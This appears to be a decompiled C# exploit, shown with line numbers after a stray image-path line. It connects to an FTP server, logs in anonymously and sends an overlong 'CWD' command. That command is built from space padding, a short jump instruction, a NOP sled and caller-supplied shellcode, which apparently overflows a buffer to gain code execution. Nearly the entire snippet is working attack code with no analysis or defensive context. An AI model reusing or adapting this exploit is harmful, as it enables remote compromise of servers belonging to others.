 29 {
30 if (args.Length == 3)
31 {
32 List<byte> list = new List<byte>();
33 string hostname = args[0];
34 int port = int.Parse(args[1]);
35 byte[] array = Program.smethod_0(args[2]);
36 TcpClient tcpClient = new TcpClient(hostname, port);
37 list.Add(67);
38 list.Add(87);
39 list.Add(68);
40 list.Add(32);
41 for (int i = 0; i < 1037; i++)
42 {
43 list.Add(32);
44 }
45 list.Add(235);
46 list.Add(10);
47 list.Add(144);
48 list.Add(144);
49 list.Add(157);
50 list.Add(109);
51 list.Add(32);
52 list.Add(18);
53 for (int j = 0; j < 30; j++)
54 {
55 list.Add(144);
56 }
57 foreach (byte item in array)
58 {
59 list.Add(item);
60 }
61 for (int l = 0; l < 1955; l++)
62 {
63 list.Add(32);
64 }
65 list.Add(13);
66 list.Add(10);
67 string s = "USER anonymous\r\n";
68 string s2 = "PASS anonymous\r\n";
69 byte[] buffer = new byte[1024];
70 tcpClient.Client.Receive(buffer);
71 tcpClient.Client.Send(Encoding.ASCII.GetBytes(s));
72 tcpClient.Client.Receive(buffer);
73 tcpClient.Client.Send(Encoding.ASCII.GetBytes(s2));
74 tcpClient.Client.Receive(buffer);
75 tcpClient.Client.Send(list.ToArray());
76 tcpClient.Client.Close();